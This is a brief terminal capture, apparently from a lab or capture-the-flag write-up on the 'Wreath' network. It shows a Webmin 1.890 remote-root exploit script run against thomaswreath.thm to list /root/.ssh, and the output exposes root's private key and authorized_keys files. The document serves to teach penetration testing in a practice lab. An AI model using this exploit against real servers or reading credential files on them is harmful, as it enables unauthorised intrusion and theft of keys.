 └─$ python webmin-1.890_exploit.py thomaswreath.thm 10000 "ls -la /root/.ssh"
--------------------------------
STIN
--------------------------------
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
total 28
drwx------. 2 root root   108 Sep 23 10:28 .
dr-xr-x---. 3 root root   192 Jan  8  2021 ..
-rw-------. 1 root root 12288 Sep 23 10:29 .authorized_keys.swp
-rw-r--r--. 1 root root   571 Nov  7  2020 authorized_keys
-rw-------. 1 root root  2602 Nov  7  2020 id_rsa
-rw-r--r--. 1 root root   571 Nov  7  2020 id_rsa.pub
-rw-r--r--. 1 root root   172 Jan  6  2021 known_hosts